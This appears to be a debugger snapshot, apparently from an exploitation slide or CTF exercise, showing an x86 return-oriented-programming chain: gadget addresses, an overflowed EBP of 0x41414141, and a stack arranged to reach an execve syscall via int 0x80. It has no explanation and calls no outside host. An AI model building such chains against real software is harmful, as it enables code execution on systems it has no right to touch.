 ...
0x72740375 pop ebx
0x72740376 ret
... ...
0x7274047d xor eax, eax
0x7274047f ret
...
0x72740493 xor ebx, ebx
0x72740495 ret
... ...
0x727404a9 xor ecx, ecx
0x727404ab ret
... ...
0x727404bf xor edx, edx
0x727404c1 ret
... ...
==> 0x72740501 add eax, 0xb
0x72740504 ret
... ...
0x72740508 int 0x80
0x7274050a ret
... ...
0x72740526 add eax, 0x17
0x72740529 ret
EAX 0x00000000
EBX 0x00000000
ECX 0x73174670
EDX 0xffcaa7b4
ESP 0xffdd1030
EBP 0x41414141
ESI 0xffcacf70
EDI 0x00000000
EIP 0x72740501
0xffdd1044 ==> 0x72740375
0xffdd1048 0x72741008
0xffdd104c 0x727404a9
0xffdd1050 0x727404bf
0xffdd1054 0x72740508
0xffdd1058 0x00000000
... ...
... ...
... ...
... ...
... ...